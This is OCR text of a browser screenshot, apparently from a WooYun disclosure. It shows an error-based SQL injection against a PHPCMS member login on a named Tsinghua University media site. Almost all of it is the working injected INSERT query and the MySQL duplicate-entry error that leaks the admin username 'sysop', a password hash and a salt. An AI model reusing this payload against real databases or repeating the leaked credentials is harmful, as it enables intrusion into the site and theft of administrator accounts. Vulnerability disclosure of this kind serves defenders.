 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://www....ex&a=login phpcms 登录 PHP用户管理中心 选项
www.media.tsinghua.edu.cn/index.php?m=member&c=index&a=login php PC 百度 <Ctrl+K>
MySQL Query : INSERT INTO `media`.`zx_member`(`phpssouid`,`username`,`password`,`encrypt`,`email`,`regip`,`regdate`,`lastip`,`lastdate`,`groupid`,`modelid`) VALUES ('2999999','test','5f1d7a84db00d2fce00b31a7fc73224f','123456','','',(select (1) from mysql.user where 1=1 aNd (SELECT 1 FROM (select count(*),concat(floor(rand(0)*2),
(substring((Select (select concat(username,0x3a,password,0x3a,encrypt) from v9_admin limit 0,1)),1,62)))a from information_schema.tables group by a)b)),'','111','222','3333')#','2','10')
MySQL Error : Duplicate entry '1sysop:447f0367a876a5dc5b9f99b045377515:Taz5Rv' for key 1
MySQL Errno : 1062
Message : Duplicate entry '1sysop:447f0367a876a5dc5b9f99b045377515:Taz5Rv' for key 1
Need Help?
www.wooyun.org